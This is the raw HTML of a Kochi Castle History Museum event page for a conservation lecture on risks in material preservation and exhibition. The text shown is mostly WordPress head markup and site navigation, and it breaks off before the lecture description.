

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kochi-johaku.jp/program/6284/
body_size: 12154
content:
<!DOCTYPE html>
<html lang="ja">
<head>
  <meta charset="UTF-8">
	<title>保存修復講座　第1回「資料保存と展示活動に潜むリスク」 - 高知城歴史博物館</title>
  <meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
  <meta name="format-detection" content="telephone=no">

	<link rel="alternate" type="application/rss+xml" title="高知城歴史博物館" href="https://www.kochi-johaku.jp/feed/">
  <link href="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/css/style.css" rel="stylesheet"  media="all">
    <link href="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/css/shame.css" rel="stylesheet"  media="all">
  <meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="ja_JP" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="保存修復講座　第1回「資料保存と展示活動に潜むリスク」 - 高知城歴史博物館" />
	<meta property="og:url" content="https://www.kochi-johaku.jp/program/6284/" />
	<meta property="og:site_name" content="高知城歴史博物館" />
	<meta property="article:modified_time" content="2022-09-24T18:00:02+00:00" />
	<meta property="og:image" content="https://www.kochi-johaku.jp/wp-content/uploads/2022/10/ogp2.jpeg" />
	<meta property="og:image:width" content="1400" />
	<meta property="og:image:height" content="620" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.kochi-johaku.jp/program/6284/","url":"https://www.kochi-johaku.jp/program/6284/","name":"保存修復講座　第1回「資料保存と展示活動に潜むリスク」 - 高知城歴史博物館","isPartOf":{"@id":"https://www.kochi-johaku.jp/#website"},"datePublished":"2022-09-24T09:00:00+00:00","dateModified":"2022-09-24T18:00:02+00:00","breadcrumb":{"@id":"https://www.kochi-johaku.jp/program/6284/#breadcrumb"},"inLanguage":"ja","potentialAction":[{"@type":"ReadAction","target":["https://www.kochi-johaku.jp/program/6284/"]}]},{"@type":"BreadcrumbList","@id":"https://www.kochi-johaku.jp/program/6284/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"ホーム","item":"https://www.kochi-johaku.jp/"},{"@type":"ListItem","position":2,"name":"講座・催し物","item":"https://www.kochi-johaku.jp/program/"},{"@type":"ListItem","position":3,"name":"保存修復講座　第1回「資料保存と展示活動に潜むリスク」"}]},{"@type":"WebSite","@id":"https://www.kochi-johaku.jp/#website","url":"https://www.kochi-johaku.jp/","name":"高知城歴史博物館","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kochi-johaku.jp/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ja"}]}</script>
	<!-- / Yoast SEO plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css' >
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' >
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' >
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' >
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wc-shortcodes-style-css' href='https://www.kochi-johaku.jp/wp-content/plugins/wc-shortcodes/public/assets/css/style.css?ver=3.46'  media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.kochi-johaku.jp/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70'  media='all' />
<link rel='stylesheet' id='wordpresscanvas-font-awesome-css' href='https://www.kochi-johaku.jp/wp-content/plugins/wc-shortcodes/public/assets/css/font-awesome.min.css?ver=4.7.0'  media='all' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kochi-johaku.jp/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.kochi-johaku.jp/?p=6284' />
<link rel="Shortcut Icon" type="image/x-icon" href="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/favicon.png" />
<link rel="apple-touch-icon-precomposed" href="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/apple-touch-icon.png" />


    <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KL333TD');</script>
<!-- End Google Tag Manager -->
        


</head>
<body class="wp-singular program-template-default single single-program postid-6284 wp-theme-kochi-johaku wc-shortcodes-font-awesome-enabled">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KL333TD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="wrapper">
<header class="header-global">
  <div class="header-inner cf">
    <div style="position:relative;">
      <div class="logos">
                <div itemprop="name">
                  <a href="https://www.kochi-johaku.jp/"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/logo.png" srcset="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/logo.png 1x,https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/sp_logo.png 2x" alt="高知城歴史博物館" width="257"></a>
        </h1>
                </div>
              </div>
      <div class="sub-links pc_tab cf">
        <div class="sitemap-link"><a href="https://www.kochi-johaku.jp/sitemap/"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/sitemap_icon.png" alt="サイトマップはこちらから">サイトマップ</a></div>
        <ul class="sns-link cf">
          <li class="sns-link__item"><a class="sns-link__insta" href="https://www.instagram.com/kochi_johaku/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
          <li class="sns-link__item"><a class="sns-link__fa" href="https://www.facebook.com/johaku.kochi/" target="_blank"><i class="fa fa-facebook-square" aria-hidden="true"></i></a></li>
          <li class="sns-link__item"><a class="sns-link__tw" href="https://twitter.com/kochi_johaku" target="_blank"><img src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/icn-x.png" alt="X" style="object-fit: cover;width: 17px;height: 17px;"></a></li>
          <li class="sns-link__item"><a class="sns-link__yo" href="https://www.youtube.com/channel/UCPBOiddJhvR8MW9SI6bUigg" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li>
        </ul>
        <div class="lang-link">
          <div class="lang-link-box cf">
            <em>Language</em>
            <div class="lang-punctuation">|</div>
            <div class="lang-txt">日本語 <i class="fa fa-caret-down" aria-hidden="true"></i></div>
          </div>
          <div class="language_nav">
            <ul class="cf">
              <li><a href="https://www.kochi-johaku.jp/en/">English</a></li>
              <li><a href="https://www.kochi-johaku.jp/cn/">简体中文</a></li>
              <li><a href="https://www.kochi-johaku.jp/tw/">繁體中文</a></li>
              <li><a href="https://www.kochi-johaku.jp/kr/">한국어</a></li>
              <li><a href="https://www.kochi-johaku.jp/th/">ภาษาไทย</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <nav class="nav-global pc_tab">
      <ul class="cf">
        <li class="gnavlist">
          <a href="https://www.kochi-johaku.jp/exhibition/" class="parent_link">展示</a>
          <div class="child_nav">
            <div class="inner-box cf">
              <div class="sub_navttl">
                <div class="diamond">
                  <em>展示</em>
                  <small>Exhibition</small>
                </div>
              </div>
              <ul class="fixHeight">
              <li>
                <a href="https://www.kochi-johaku.jp/exhibition/">
                  <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/exh_img01.png" alt="企画展">
                  <div class="drop">企画展</div>
                </a>
              </li>


              <li>
                 <a href="https://www.kochi-johaku.jp/exhibition_floor/">
                  <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/exh_img04.png" alt="展示室紹介">
                  <div class="drop">展示室紹介</div>
                </a>
              </li>

              </ul>
            </div>
          </div>
        </li>
        <li class="gnavlist">
          <a href="https://www.kochi-johaku.jp/program/" class="parent_link">講座・催し物</a>
          <div class="child_nav">
            <div class="inner-box cf">
              <div class="sub_navttl">
                <div class="diamond">
                  <em>講座・催し物</em>
                  <small>Event</small>
                </div>
              </div>
              <ul class="fixHeight">
                <li>
                  <a href="https://www.kochi-johaku.jp/program/program_category/pro_cate01/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/pro_img01.png" alt="展示関連企画">
                    <div class="drop">展示関連企画</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/program/program_category/pro_cate02/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/pro_img02.png" alt="講座・講演会">
                    <div class="drop">講座・講演会</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/program/program_category/pro_cate03/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/pro_img03.png" alt="体験">
                    <div class="drop">体験</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/program/program_category/pro_cate04/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/pro_img04.png" alt="地域関連">
                    <div class="drop">地域関連</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/program/program_category/pro_cate05/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/pro_img05.png" alt="催し">
                    <div class="drop">催し</div>
                  </a>
                </li>
                              </ul>
            </div>
          </div>
        </li>
        <li class="gnavlist">
          <a href="https://www.kochi-johaku.jp/guide/" class="parent_link">ご利用案内</a>
          <div class="child_nav">
            <div class="inner-box cf">
              <div class="sub_navttl">
                <div class="diamond">
                  <em>ご利用案内</em>
                  <small>Guidance</small>
                </div>
              </div>
              <ul class="fixHeight">
                <li>
                  <a href="https://www.kochi-johaku.jp/guide/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img01.png" alt="利用案内・アクセス">
                    <div class="drop">利用案内・アクセス</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/guide/group/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img03.png" alt="団体利用について">
                    <div class="drop">団体利用について</div>
                  </a>
                </li>
                <li>
                   <a href="https://www.kochi-johaku.jp/guide/excursion/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img04.png" alt="学校関係の皆さまへ">
                    <div class="drop">学校関係の皆さまへ</div>
                   </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/guide/shop/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img05.png" alt="ﾐｭｰｼﾞｱﾑｼｮｯﾌﾟ・喫茶室">
                    <div class="drop">ﾐｭｰｼﾞｱﾑｼｮｯﾌﾟ・喫茶室</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/1360/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img07.png" alt="資料閲覧室">
                    <!-- <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/nav_noimg.png" alt="資料閲覧室"> -->
                    <div class="drop">資料閲覧室</div>
                  </a>
                </li>
                  <li>
                      <a href="https://www.kochi-johaku.jp/6994/">
                          <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img10.jpg" alt="データベース公開">
                          <div class="drop">データベース公開</div>
                      </a>
                  </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/guide/rental-facility/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img09.png" alt="貸し施設">
                    <!-- <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/nav_noimg.png" alt="貸し施設"> -->
                    <div class="drop">貸し施設</div>
                  </a>
                </li>

                <li>
                  <a href="https://www.kochi-johaku.jp/guide/faqs/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img08.png" alt="よくあるご質問">
                    <div class="drop">よくあるご質問</div>
                  </a>
                </li>
              </ul>
            </div>
          </div>
        </li>

        <li class="gnavlist">
          <a href="https://www.kochi-johaku.jp/guide/floormap/" class="parent_link">フロアガイド</a>
          <div class="child_nav">
            <div class="inner-box cf">
              <div class="sub_navttl">
                <div class="diamond">
                  <em>フロアガイド</em>
                  <small>Floor Guide</small>
                </div>
              </div>
              <ul class="fixHeight">
                <li>
                  <a href="https://www.kochi-johaku.jp/guide/floormap/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img02.png" alt="館内ガイド">
                    <div class="drop">館内ガイド</div>
                  </a>
                </li>
              </ul>
            </div>
          </div>
        </li>
        <li class="gnavlist">
          <!-- <a href="https://www.kochi-johaku.jp/materials/" class="parent_link">収蔵資料</a> -->
          <a href="#" class="parent_link">収蔵資料</a>
          <div class="child_nav">
            <div class="inner-box cf">
              <div class="sub_navttl">
                <div class="diamond">
                  <em>収蔵資料</em>
                  <small>Collections</small>
                </div>
              </div>
              <ul class="fixHeight">
              <li>
                  <a href="https://www.kochi-johaku.jp/materials/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/col_img04.png" alt="収蔵資料紹介">
                    <div class="drop">収蔵資料紹介</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/1379/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/col_img03.png" alt="資料画像利用について">
                    <!-- <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/nav_noimg.png" alt="資料画像利用について"> -->
                    <div class="drop">資料画像利用について</div>
                  </a>
                </li>
              </ul>
            </div>
          </div>
        </li>
        <li class="gnavlist">
          <a href="https://www.kochi-johaku.jp/about/" class="parent_link">博物館について</a>
          <div class="child_nav">
            <div class="inner-box cf">
              <div class="sub_navttl">
                <div class="diamond">
                  <em>博物館について</em>
                  <small>About Jo-Haku</small>
                </div>
              </div>
              <ul class="fixHeight">
                <li>
                  <a href="https://www.kochi-johaku.jp/about/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img01.png" alt="博物館について">
                    <div class="drop">博物館について</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/about/mascot/">
